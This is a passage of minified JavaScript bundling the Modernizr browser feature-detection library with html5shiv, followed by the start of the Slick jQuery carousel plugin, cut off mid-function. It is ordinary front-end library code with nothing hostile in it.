"textfield"!==k.getComputedStyle(A,null).WebkitAppearance&&0!==A.offsetHeight,u.removeChild(A)):/^(search|tel)$/.test(m)||(k=/^(url|email)$/.test(m)?A.checkValidity&&!1===A.checkValidity():":)"!=A.value);va[f[g]]=!!k}return va}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var q={},u=h.documentElement,r=h.createElement("modernizr"),y=r.style,A=h.createElement("input"),R={}.toString,G=" -webkit- -moz- -o- -ms- ".split(" "),S=["Webkit","Moz","O",
"ms"],na=["webkit","moz","o","ms"];r={};var va={},N={},oa=[],W=oa.slice,U=function(c,f,g,k){var m=h.createElement("div"),n=h.body,q=n||h.createElement("body");if(parseInt(g,10))for(;g--;){var v=h.createElement("div");v.id=k?k[g]:"modernizr"+(g+1);m.appendChild(v)}g=['\x26#173;\x3cstyle id\x3d"smodernizr"\x3e',c,"\x3c/style\x3e"].join("");m.id="modernizr";(n?m:q).innerHTML+=g;q.appendChild(m);if(!n){q.style.background="";q.style.overflow="hidden";var D=u.style.overflow;u.style.overflow="hidden";u.appendChild(q)}c=
f(m,c);n?m.parentNode.removeChild(m):(q.parentNode.removeChild(q),u.style.overflow=D);return!!c},ea=function(){var g={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return function(k,m){m=m||h.createElement(g[k]||"div");k="on"+k;var n=k in m;n||(m.setAttribute||(m=h.createElement("div")),m.setAttribute&&m.removeAttribute&&(m.setAttribute(k,""),n=f(m[k],"function"),f(m[k],"undefined")||(m[k]=c),m.removeAttribute(k)));return n}}(),pa={}.hasOwnProperty;var ba=
f(pa,"undefined")||f(pa.call,"undefined")?function(c,g){return g in c&&f(c.constructor.prototype[g],"undefined")}:function(c,f){return pa.call(c,f)};Function.prototype.bind||(Function.prototype.bind=function(c){var f=this;if("function"!=typeof f)throw new TypeError;var g=W.call(arguments,1),k=function(){if(this instanceof k){var h=function(){};h.prototype=f.prototype;h=new h;var m=f.apply(h,g.concat(W.call(arguments)));return Object(m)===m?m:h}return f.apply(c,g.concat(W.call(arguments)))};return k});
r.flexbox=function(){return n("flexWrap")};r.flexboxlegacy=function(){return n("boxDirection")};r.canvas=function(){var c=h.createElement("canvas");return!(!c.getContext||!c.getContext("2d"))};r.canvastext=function(){return!(!q.canvas||!f(h.createElement("canvas").getContext("2d").fillText,"function"))};r.webgl=function(){return!!g.WebGLRenderingContext};r.touch=function(){var c;"ontouchstart"in g||g.DocumentTouch&&h instanceof DocumentTouch?c=!0:U(["@media (",G.join("touch-enabled),("),"modernizr){#modernizr{top:9px;position:absolute}}"].join(""),
function(f){c=9===f.offsetTop});return c};r.geolocation=function(){return"geolocation"in navigator};r.postmessage=function(){return!!g.postMessage};r.websqldatabase=function(){return!!g.openDatabase};r.indexedDB=function(){return!!n("indexedDB",g)};r.hashchange=function(){return ea("hashchange",g)&&(h.documentMode===c||7<h.documentMode)};r.history=function(){return!(!g.history||!history.pushState)};r.draganddrop=function(){var c=h.createElement("div");return"draggable"in c||"ondragstart"in c&&"ondrop"in
c};r.websockets=function(){return"WebSocket"in g||"MozWebSocket"in g};r.rgba=function(){y.cssText="background-color:rgba(150,255,150,.5)";return!!~(""+y.backgroundColor).indexOf("rgba")};r.hsla=function(){y.cssText="background-color:hsla(120,40%,100%,.5)";return!!~(""+y.backgroundColor).indexOf("rgba")||!!~(""+y.backgroundColor).indexOf("hsla")};r.multiplebgs=function(){y.cssText="background:url(https://),url(https://),red url(https://)";return/(url\s*\(.*?){3}/.test(y.background)};r.backgroundsize=
function(){return n("backgroundSize")};r.borderimage=function(){return n("borderImage")};r.borderradius=function(){return n("borderRadius")};r.boxshadow=function(){return n("boxShadow")};r.textshadow=function(){return""===h.createElement("div").style.textShadow};r.opacity=function(){y.cssText=G.join("opacity:.55;")+"";return/^0.55$/.test(y.opacity)};r.cssanimations=function(){return n("animationName")};r.csscolumns=function(){return n("columnCount")};r.cssgradients=function(){y.cssText=("background-image:-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));background-image:"+
G.join("linear-gradient(left top,#9f9, white);background-image:")).slice(0,-17);return!!~(""+y.backgroundImage).indexOf("gradient")};r.cssreflections=function(){return n("boxReflect")};r.csstransforms=function(){return!!n("transform")};r.csstransforms3d=function(){var c=!!n("perspective");c&&"webkitPerspective"in u.style&&U("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(f,g){c=9===f.offsetLeft&&3===f.offsetHeight});return c};r.csstransitions=
function(){return n("transition")};r.fontface=function(){var c;U('@font-face {font-family:"font";src:url("https://")}',function(f,g){var k=h.getElementById("smodernizr");k=(k=k.sheet||k.styleSheet)?k.cssRules&&k.cssRules[0]?k.cssRules[0].cssText:k.cssText||"":"";c=/src/i.test(k)&&0===k.indexOf(g.split(" ")[0])});return c};r.generatedcontent=function(){var c;U('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:3px/1 a}',function(f){c=3<=f.offsetHeight});return c};r.video=function(){var c=
h.createElement("video"),f=!1;try{if(f=!!c.canPlayType)f=new Boolean(f),f.ogg=c.canPlayType('video/ogg; codecs\x3d"theora"').replace(/^no$/,""),f.h264=c.canPlayType('video/mp4; codecs\x3d"avc1.42E01E"').replace(/^no$/,""),f.webm=c.canPlayType('video/webm; codecs\x3d"vp8, vorbis"').replace(/^no$/,"")}catch(L){}return f};r.audio=function(){var c=h.createElement("audio"),f=!1;try{if(f=!!c.canPlayType)f=new Boolean(f),f.ogg=c.canPlayType('audio/ogg; codecs\x3d"vorbis"').replace(/^no$/,""),f.mp3=c.canPlayType("audio/mpeg;").replace(/^no$/,
""),f.wav=c.canPlayType('audio/wav; codecs\x3d"1"').replace(/^no$/,""),f.m4a=(c.canPlayType("audio/x-m4a;")||c.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(L){}return f};r.localstorage=function(){try{return localStorage.setItem("modernizr","modernizr"),localStorage.removeItem("modernizr"),!0}catch(D){return!1}};r.sessionstorage=function(){try{return sessionStorage.setItem("modernizr","modernizr"),sessionStorage.removeItem("modernizr"),!0}catch(D){return!1}};r.webworkers=function(){return!!g.Worker};
r.applicationcache=function(){return!!g.applicationCache};r.svg=function(){return!!h.createElementNS&&!!h.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect};r.inlinesvg=function(){var c=h.createElement("div");c.innerHTML="\x3csvg/\x3e";return"http://www.w3.org/2000/svg"==(c.firstChild&&c.firstChild.namespaceURI)};r.smil=function(){return!!h.createElementNS&&/SVGAnimate/.test(R.call(h.createElementNS("http://www.w3.org/2000/svg","animate")))};r.svgclippaths=function(){return!!h.createElementNS&&
/SVGClipPath/.test(R.call(h.createElementNS("http://www.w3.org/2000/svg","clipPath")))};for(var Y in r)if(ba(r,Y)){var qa=Y.toLowerCase();q[qa]=r[Y]();oa.push((q[qa]?"":"no-")+qa)}q.input||m();q.addTest=function(f,g){if("object"==typeof f)for(var k in f)ba(f,k)&&q.addTest(k,f[k]);else{f=f.toLowerCase();if(q[f]!==c)return q;g="function"==typeof g?g():g;u.className+=" "+(g?"":"no-")+f;q[f]=g}return q};y.cssText="";r=A=null;(function(c,f){function g(){var c=G.elements;return"string"==typeof c?c.split(" "):
c}function k(c){var f=A[c._html5shiv];f||(f={},y++,c._html5shiv=y,A[y]=f);return f}function h(c,g,h){g||(g=f);if(D)return g.createElement(c);h||(h=k(g));g=h.cache[c]?h.cache[c].cloneNode():u.test(c)?(h.cache[c]=h.createElem(c)).cloneNode():h.createElem(c);return!g.canHaveChildren||r.test(c)||g.tagUrn?g:h.frag.appendChild(g)}function m(c,f){f.cache||(f.cache={},f.createElem=c.createElement,f.createFrag=c.createDocumentFragment,f.frag=f.createFrag());c.createElement=function(g){return G.shivMethods?
h(g,c,f):f.createElem(g)};c.createDocumentFragment=Function("h,f","return function(){var n\x3df.cloneNode(),c\x3dn.createElement;h.shivMethods\x26\x26("+g().join().replace(/[\w\-]+/g,function(c){f.createElem(c);f.frag.createElement(c);return'c("'+c+'")'})+");return n}")(G,f.frag)}function n(c){c||(c=f);var g=k(c);if(G.shivCSS&&!v&&!g.hasCSS){var h=c;var n=h.createElement("p");h=h.getElementsByTagName("head")[0]||h.documentElement;n.innerHTML="x\x3cstyle\x3earticle,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}\x3c/style\x3e";
n=h.insertBefore(n.lastChild,h.firstChild);g.hasCSS=!!n}D||m(c,g);return c}var q=c.html5||{},r=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,u=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,v,y=0,A={},D;(function(){try{var c=f.createElement("a");c.innerHTML="\x3cxyz\x3e\x3c/xyz\x3e";v="hidden"in c;var g;if(!(g=1==c.childNodes.length)){f.createElement("a");var k=f.createDocumentFragment();g="undefined"==typeof k.cloneNode||
"undefined"==typeof k.createDocumentFragment||"undefined"==typeof k.createElement}D=g}catch(Da){D=v=!0}})();var G={elements:q.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==q.shivCSS,supportsUnknownElements:D,shivMethods:!1!==q.shivMethods,type:"default",shivDocument:n,createElement:h,createDocumentFragment:function(c,h){c||(c=f);
if(D)return c.createDocumentFragment();h=h||k(c);for(var m=h.frag.cloneNode(),n=0,q=g(),r=q.length;n<r;n++)m.createElement(q[n]);return m}};c.html5=G;n(f)})(this,h);q._version="2.8.3";q._prefixes=G;q._domPrefixes=na;q._cssomPrefixes=S;q.mq=function(c){var f=g.matchMedia||g.msMatchMedia;if(f)return f(c)&&f(c).matches||!1;var k;U("@media "+c+" { #modernizr { position: absolute; } }",function(c){k="absolute"==(g.getComputedStyle?getComputedStyle(c,null):c.currentStyle).position});return k};q.hasEvent=
ea;q.testProp=function(c){return k([c])};q.testAllProps=n;q.testStyles=U;q.prefixed=function(c,f,g){return f?n(c,f,g):n(c,"pfx")};u.className=u.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(" js "+oa.join(" "));return q}(this,this.document);
(function(g){"function"===typeof define&&define.amd?define(["jquery"],g):"undefined"!==typeof exports?module.exports=g(require("jquery")):g(jQuery)})(function(g){var h=window.Slick||{};h=function(){var c=0;return function(f,k){this.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:g(f),appendDots:g(f),arrows:!0,asNavFor:null,prevArrow:'\x3cbutton class\x3d"slick-prev" aria-label\x3d"Previous" type\x3d"button"\x3ePrevious\x3c/button\x3e',nextArrow:'\x3cbutton class\x3d"slick-next" aria-label\x3d"Next" type\x3d"button"\x3eNext\x3c/button\x3e',
autoplay:!1,autoplaySpeed:3E3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(c,f){return g('\x3cbutton type\x3d"button" /\x3e').text(f+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,
swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1E3};this.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},
transformsEnabled:!1,unslicked:!1};g.extend(this,this.initials);this.animProp=this.animType=this.activeBreakpoint=null;this.breakpoints=[];this.breakpointSettings=[];this.interrupted=this.focussed=this.cssTransitions=!1;this.hidden="hidden";this.paused=!0;this.respondTo=this.positionProp=null;this.rowCount=1;this.shouldClick=!0;this.$slider=g(f);this.transitionType=this.transformType=this.$slidesCache=null;this.visibilityChange="visibilitychange";this.windowWidth=0;this.windowTimer=null;var h=g(f).data("slick")||
{};this.options=g.extend({},this.defaults,k,h);this.currentSlide=this.options.initialSlide;this.originalSettings=this.options;"undefined"!==typeof document.mozHidden?(this.hidden="mozHidden",this.visibilityChange="mozvisibilitychange"):"undefined"!==typeof document.webkitHidden&&(this.hidden="webkitHidden",this.visibilityChange="webkitvisibilitychange");this.autoPlay=g.proxy(this.autoPlay,this);this.autoPlayClear=g.proxy(this.autoPlayClear,this);this.autoPlayIterator=g.proxy(this.autoPlayIterator,
this);this.changeSlide=g.proxy(this.changeSlide,this);this.clickHandler=g.proxy(this.clickHandler,this);this.selectHandler=g.proxy(this.selectHandler,this);this.setPosition=g.proxy(this.setPosition,this);this.swipeHandler=g.proxy(this.swipeHandler,this);this.dragHandler=g.proxy(this.dragHandler,this);this.keyHandler=g.proxy(this.keyHandler,this);this.instanceUid=c++;this.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/;this.registerBreakpoints();this.init(!0)}}();h.prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})};
h.prototype.addSlide=h.prototype.slickAdd=function(c,f,k){if("boolean"===typeof f)k=f,f=null;else if(0>f||f>=this.slideCount)return!1;this.unload();"number"===typeof f?0===f&&0===this.$slides.length?g(c).appendTo(this.$slideTrack):k?g(c).insertBefore(this.$slides.eq(f)):g(c).insertAfter(this.$slides.eq(f)):!0===k?g(c).prependTo(this.$slideTrack):g(c).appendTo(this.$slideTrack);this.$slides=this.$slideTrack.children(this.options.slide);this.$slideTrack.children(this.options.slide).detach();this.$slideTrack.append(this.$slides);
this.$slides.each(function(c,f){g(f).attr("data-slick-index",c)});this.$slidesCache=this.$slides;this.reinit()};h.prototype.animateHeight=function(){if(1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical){var c=this.$slides.eq(this.currentSlide).outerHeight(!0);this.$list.animate({height:c},this.options.speed)}};h.prototype.animateSlide=function(c,f){var k={},h=this;h.animateHeight();!0===h.options.rtl&&!1===h.options.vertical&&(c=-c);!1===h.transformsEnabled?
!1===h.options.vertical?h.$slideTrack.animate({left:c},h.options.speed,h.options.easing,f):h.$slideTrack.animate({top:c},h.options.speed,h.options.easing,f):!1===h.cssTransitions?(!0===h.options.rtl&&(h.currentLeft=-h.currentLeft),g({animStart:h.currentLeft}).animate({animStart:c},{duration:h.options.speed,easing:h.options.easing,step:function(c){c=Math.ceil(c);k[h.animType]=!1===h.options.vertical?"translate("+c+"px, 0px)":"translate(0px,"+c+"px)";h.$slideTrack.css(k)},complete:function(){f&&f.call()}})):
(h.applyTransition(),c=Math.ceil(c),k[h.animType]=!1===h.options.vertical?"translate3d("+c+"px, 0px, 0px)":"translate3d(0px,"+c+"px, 0px)",h.$slideTrack.css(k),f&&setTimeout(function(){h.disableTransition();f.call()},h.options.speed))};h.prototype.getNavTarget=function(){var c=this.options.asNavFor;c&&null!==c&&(c=g(c).not(this.$slider));return c};h.prototype.asNavFor=function(c){var f=this.getNavTarget();null!==f&&"object"===typeof f&&f.each(function(){var f=g(this).slick("getSlick");f.unslicked||
f.slideHandler(c,!0)})};h.prototype.applyTransition=function(c){var f={};f[this.transitionType]=!1===this.options.fade?this.transformType+" "+this.options.speed+"ms "+this.options.cssEase:"opacity "+this.options.speed+"ms "+this.options.cssEase;!1===this.options.fade?this.$slideTrack.css(f):this.$slides.eq(c).css(f)};h.prototype.autoPlay=function(){this.autoPlayClear();this.slideCount>this.options.slidesToShow&&(this.autoPlayTimer=setInterval(this.autoPlayIterator,this.options.autoplaySpeed))};h.prototype.autoPlayClear=
function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)};h.prototype.autoPlayIterator=function(){var c=this.currentSlide+this.options.slidesToScroll;this.paused||this.interrupted||this.focussed||(!1===this.options.infinite&&(1===this.direction&&this.currentSlide+1===this.slideCount-1?this.direction=0:0===this.direction&&(c=this.currentSlide-this.options.slidesToScroll,0===this.currentSlide-1&&(this.direction=1))),this.slideHandler(c))};h.prototype.buildArrows=function(){!0===this.options.arrows&&
(this.$prevArrow=g(this.options.prevArrow).addClass("slick-arrow"),this.$nextArrow=g(this.options.nextArrow).addClass("slick-arrow"),this.slideCount>this.options.slidesToShow?(this.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),this.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),this.htmlExpr.test(this.options.prevArrow)&&this.$prevArrow.prependTo(this.options.appendArrows),this.htmlExpr.test(this.options.nextArrow)&&this.$nextArrow.appendTo(this.options.appendArrows),
!0!==this.options.infinite&&this.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):this.$prevArrow.add(this.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))};h.prototype.buildDots=function(){var c;if(!0===this.options.dots){this.$slider.addClass("slick-dotted");var f=g("\x3cul /\x3e").addClass(this.options.dotsClass);for(c=0;c<=this.getDotCount();c+=1)f.append(g("\x3cli /\x3e").append(this.options.customPaging.call(this,this,c)));this.$dots=f.appendTo(this.options.appendDots);
this.$dots.find("li").first().addClass("slick-active")}};h.prototype.buildOut=function(){this.$slides=this.$slider.children(this.options.slide+":not(.slick-cloned)").addClass("slick-slide");this.slideCount=this.$slides.length;this.$slides.each(function(c,f){g(f).attr("data-slick-index",c).data("originalStyling",g(f).attr("style")||"")});this.$slider.addClass("slick-slider");this.$slideTrack=0===this.slideCount?g('\x3cdiv class\x3d"slick-track"/\x3e').appendTo(this.$slider):this.$slides.wrapAll('\x3cdiv class\x3d"slick-track"/\x3e').parent();
this.$list=this.$slideTrack.wrap('\x3cdiv class\x3d"slick-list"/\x3e').parent();this.$slideTrack.css("opacity",0);if(!0===this.options.centerMode||!0===this.options.swipeToSlide)this.options.slidesToScroll=1;g("img[data-lazy]",this.$slider).not("[src]").addClass("slick-loading");this.setupInfinite();this.buildArrows();this.buildDots();this.updateDots();this.setSlideClasses("number"===typeof this.currentSlide?this.currentSlide:0);!0===this.options.draggable&&this.$list.addClass("draggable")};h.prototype.buildRows=
function(){var c,f,g;var h=document.createDocumentFragment();var m=this.$slider.children();if(1<this.options.rows){var q=this.options.slidesPerRow*this.options.rows;var u=Math.ceil(m.length/q);for(c=0;c<u;c++){var r=document.createElement("div");for(f=0;f<this.options.rows;f++){var y=document.createElement("div");for(g=0;g<this.options.slidesPerRow;g++){var A=c*q+(f*this.options.slidesPerRow+g);m.get(A)&&y.appendChild(m.get(A))}r.appendChild(y)}h.appendChild(r)}this.$slider.empty().append(h);this.$slider.children().children().children().css({width:100/
this.options.slidesPerRow+"%",display:"inline-block"})}};h.prototype.checkResponsive=function(c,f){var k,h,m=!1;var q=this.$slider.width();var u=window.innerWidth||g(window).width();"window"===this.respondTo?h=u:"slider"===this.respondTo?h=q:"min"===this.respondTo&&(h=Math.min(u,q));if(this.options.responsive&&this.options.responsive.length&&null!==this.options.responsive){q=null;for(k in this.breakpoints)this.breakpoints.hasOwnProperty(k)&&(!1===this.originalSettings.mobileFirst?h<this.breakpoints[k]&&
(q=this.breakpoints[k]):h>this.breakpoints[k]&&(q=this.breakpoints[k]));if(null!==q)if(null!==this.activeBreakpoint){if(q!==this.activeBreakpoint||f)this.activeBreakpoint=q,"unslick"===this.breakpointSettings[q]?this.unslick(q):(this.options=g.extend({},this.originalSettings,this.breakpointSettings[q]),!0===c&&(this.currentSlide=this.options.initialSlide),this.refresh(c)),m=q}else this.activeBreakpoint=q,"unslick"===this.breakpointSettings[q]?this.unslick(q):(this.options=g.extend({},this.originalSettings,
this.breakpointSettings[q]),!0===c&&(this.currentSlide=this.options.initialSlide),this.refresh(c)),m=q;else null!==this.activeBreakpoint&&(this.activeBreakpoint=null,this.options=this.originalSettings,!0===c&&(this.currentSlide=this.options.initialSlide),this.refresh(c),m=q);c||!1===m||this.$slider.trigger("breakpoint",[this,m])}};h.prototype.changeSlide=function(c,f){var k=g(c.currentTarget);k.is("a")&&c.preventDefault();k.is("li")||(k=k.closest("li"));var h=0!==this.slideCount%this.options.slidesToScroll?
0:(this.slideCount-this.currentSlide)%this.options.slidesToScroll;switch(c.data.message){case "previous":k=0===h?this.options.slidesToScroll:this.options.slidesToShow-h;this.slideCount>this.options.slidesToShow&&this.slideHandler(this.currentSlide-k,!1,f);break;case "next":k=0===h?this.options.slidesToScroll:h;this.slideCount>this.options.slidesToShow&&this.slideHandler(this.currentSlide+k,!1,f);break;case "index":h=0===c.data.index?0:c.data.index||k.index()*this.options.slidesToScroll,this.slideHandler(this.checkNavigable(h),
!1,f),k.children().trigger("focus")}};h.prototype.checkNavigable=function(c){var f=this.getNavigableIndexes();var g=0;if(c>f[f.length-1])c=f[f.length-1];else for(var h in f){if(c<f[h]){c=g;break}g=f[h]}return c};h.prototype.cleanUpEvents=function(){this.options.dots&&null!==this.$dots&&(g("li",this.$dots).off("click.slick",this.changeSlide).off("mouseenter.slick",g.proxy(this.interrupt,this,!0)).off("mouseleave.slick",g.proxy(this.interrupt,this,!1)),!0===this.options.accessibility&&this.$dots.off("keydown.slick",
this.keyHandler));this.$slider.off("focus.slick blur.slick");!0===this.options.arrows&&this.slideCount>this.options.slidesToShow&&(this.$prevArrow&&this.$prevArrow.off("click.slick",this.changeSlide),this.$nextArrow&&this.$nextArrow.off("click.slick",this.changeSlide),!0===this.options.accessibility&&(this.$prevArrow.off("keydown.slick",this.keyHandler),this.$nextArrow.off("keydown.slick",this.keyHandler)));this.$list.off("touchstart.slick mousedown.slick",this.swipeHandler);this.$list.off("touchmove.slick mousemove.slick",
this.swipeHandler);this.$list.off("touchend.slick mouseup.slick",this.swipeHandler);this.$list.off("touchcancel.slick mouseleave.slick",this.swipeHandler);this.$list.off("click.slick",this.clickHandler);g(document).off(this.visibilityChange,this.visibility);this.cleanUpSlideEvents();!0===this.options.accessibility&&this.$list.off("keydown.slick",this.keyHandler);!0===this.options.focusOnSelect&&g(this.$slideTrack).children().off("click.slick",this.selectHandler);g(window).off("orientationchange.slick.slick-"+
this.instanceUid,this.orientationChange);g(window).off("resize.slick.slick-"+this.instanceUid,this.resize);g("[draggable!\x3dtrue]",this.$slideTrack).off("dragstart",this.preventDefault);g(window).off("load.slick.slick-"+this.instanceUid,this.setPosition)};h.prototype.cleanUpSlideEvents=function(){this.$list.off("mouseenter.slick",g.proxy(this.interrupt,this,!0));this.$list.off("mouseleave.slick",g.proxy(this.interrupt,this,!1))};h.prototype.cleanUpRows=function(){if(1<this.options.rows){var c=this.$slides.children().children();
c.removeAttr("style");this.$slider.empty().append(c)}};h.prototype.clickHandler=function(c){!1===this.shouldClick&&(c.stopImmediatePropagation(),c.stopPropagation(),c.preventDefault())};h.prototype.destroy=function(c){this.autoPlayClear();this.touchObject={};this.cleanUpEvents();g(".slick-cloned",this.$slider).detach();this.$dots&&this.$dots.remove();this.$prevArrow&&this.$prevArrow.length&&(this.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",
""),this.htmlExpr.test(this.options.prevArrow)&&this.$prevArrow.remove());this.$nextArrow&&this.$nextArrow.length&&(this.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),this.htmlExpr.test(this.options.nextArrow)&&this.$nextArrow.remove());this.$slides&&(this.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){g(this).attr("style",
g(this).data("originalStyling"))}),this.$slideTrack.children(this.options.slide).detach(),this.$slideTrack.detach(),this.$list.detach(),this.$slider.append(this.$slides));this.cleanUpRows();this.$slider.removeClass("slick-slider");this.$slider.removeClass("slick-initialized");this.$slider.removeClass("slick-dotted");this.unslicked=!0;c||this.$slider.trigger("destroy",[this])};h.prototype.disableTransition=function(c){var f={};f[this.transitionType]="";!1===this.options.fade?this.$slideTrack.css(f):
this.$slides.eq(c).css(f)};h.prototype.fadeSlide=function(c,f){var g=this;!1===g.cssTransitions?(g.$slides.eq(c).css({zIndex:g.options.zIndex}),g.$slides.eq(c).animate({opacity:1},g.options.speed,g.options.easing,f)):(g.applyTransition(c),g.$slides.eq(c).css({opacity:1,zIndex:g.options.zIndex}),f&&setTimeout(function(){g.disableTransition(c);f.call()},g.options.speed))};h.prototype.fadeSlideOut=function(c){!1===this.cssTransitions?this.$slides.eq(c).animate({opacity:0,zIndex:this.options.zIndex-2},
this.options.speed,this.options.easing):(this.applyTransition(c),this.$slides.eq(c).css({opacity:0,zIndex:this.options.zIndex-2}))};h.prototype.filterSlides=h.prototype.slickFilter=function(c){null!==c&&(this.$slidesCache=this.$slides,this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.filter(c).appendTo(this.$slideTrack),this.reinit())};h.prototype.focusHandler=function(){var c=this;c.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(f){f.stopImmediatePropagation();
var k=g(this);setTimeout(function(){c.options.pauseOnFocus&&(c.focussed=k.is(":focus"),c.autoPlay())},0)})};h.prototype.getCurrent=h.prototype.slickCurrentSlide=function(){return this.currentSlide};h.prototype.getDotCount=function(){var c=0,f=0,g=0;if(!0===this.options.infinite)if(this.slideCount<=this.options.slidesToShow)++g;else for(;c<this.slideCount;)++g,c=f+this.options.slidesToScroll,f+=this.options.slidesToScroll<=this.options.slidesToShow?this.options.slidesToScroll:this.options.slidesToShow;
else if(!0===this.options.centerMode)g=this.slideCount;else if(this.options.asNavFor)for(;c<this.slideCount;)++g,c=f+this.options.slidesToScroll,f+=this.options.slidesToScroll<=this.options.slidesToShow?this.options.slidesToScroll:this.options.slidesToShow;else g=1+Math.ceil((this.slideCount-this.options.slidesToShow)/this.options.slidesToScroll);return g-1};h.prototype.getLeft=function(c){var f=0;this.slideOffset=0;var g=this.$slides.first().outerHeight(!0);!0===this.options.infinite?(this.slideCount>
this.options.slidesToShow&&(this.slideOffset=this.slideWidth*this.options.slidesToShow*-1,f=g*this.options.slidesToShow*-1),0!==this.slideCount%this.options.slidesToScroll&&c+this.options.slidesToScroll>this.slideCount&&this.slideCount>this.options.slidesToShow&&(c>this.slideCount?(this.slideOffset=(this.options.slidesToShow-(c-this.slideCount))*this.slideWidth*-1,f=(this.options.slidesToShow-(c-this.slideCount))*g*-1):(this.slideOffset=this.slideCount%this.options.slidesToScroll*this.slideWidth*
-1,f=this.slideCount%this.options.slidesToScroll*g*-1))):c+this.options.slidesToShow>this.slideCount&&(this.slideOffset=(c+this.options.slidesToShow-this.slideCount)*this.slideWidth,f=(c+this.options.slidesToShow-this.slideCount)*g);this.slideCount<=this.options.slidesToShow&&(f=this.slideOffset=0);!0===this.options.centerMode&&this.slideCount<=this.options.slidesToShow?this.slideOffset=this.slideWidth*Math.floor(this.options.slidesToShow)/2-this.slideWidth*this.slideCount/2:!0===this.options.centerMode&&
!0===this.options.infinite?this.slideOffset+=this.slideWidth*Math.floor(this.options.slidesToShow/2)-this.slideWidth:!0===this.options.centerMode&&(this.slideOffset=0,this.slideOffset+=this.slideWidth*Math.floor(this.options.slidesToShow/2));g=!1===this.options.vertical?c*this.slideWidth*-1+this.slideOffset:c*g*-1+f;!0===this.options.variableWidth&&(f=this.slideCount<=this.options.slidesToShow||!1===this.options.infinite?this.$slideTrack.children(".slick-slide").eq(c):this.$slideTrack.children(".slick-slide").eq(c+
this.options.slidesToShow),g=!0===this.options.rtl?f[0]?-1*(this.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,!0===this.options.centerMode&&(f=this.slideCount<=this.options.slidesToShow||!1===this.options.infinite?this.$slideTrack.children(".slick-slide").eq(c):this.$slideTrack.children(".slick-slide").eq(c+this.options.slidesToShow+1),g=!0===this.options.rtl?f[0]?-1*(this.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,g+=(this.$list.width()-
f.outerWidth())/2));return g};h.prototype.getOption=h.prototype.slickGetOption=function(c){return this.options[c]};h.prototype.getNavigableIndexes=function(){var c=0,f=0,g=[];if(!1===this.options.infinite)var h=this.slideCount;else c=-1*this.options.slidesToScroll,f=-1*this.options.slidesToScroll,h=2*this.slideCount;for(;c<h;)g.push(c),c=f+this.options.slidesToScroll,f+=this.options.slidesToScroll<=this.options.slidesToShow?this.options.slidesToScroll:this.options.slidesToShow;return g};h.prototype.getSlick=
function(){return this};h.prototype.getSlideCount=function(){var c=this,f,h;var n=!0===c.options.centerMode?c.slideWidth*Math.floor(c.options.slidesToShow/2):0;return!0===c.options.swipeToSlide?(c.$slideTrack.find(".slick-slide").each(function(f,k){if(k.offsetLeft-n+g(k).outerWidth()/2>-1*c.swipeLeft)return h=k,!1}),f=Math.abs(g(h).attr("data-slick-index")-c.currentSlide)||1):c.options.slidesToScroll};h.prototype.goTo=h.prototype.slickGoTo=function(c,f){this.changeSlide({data:{message:"index",index:parseInt(c)}},
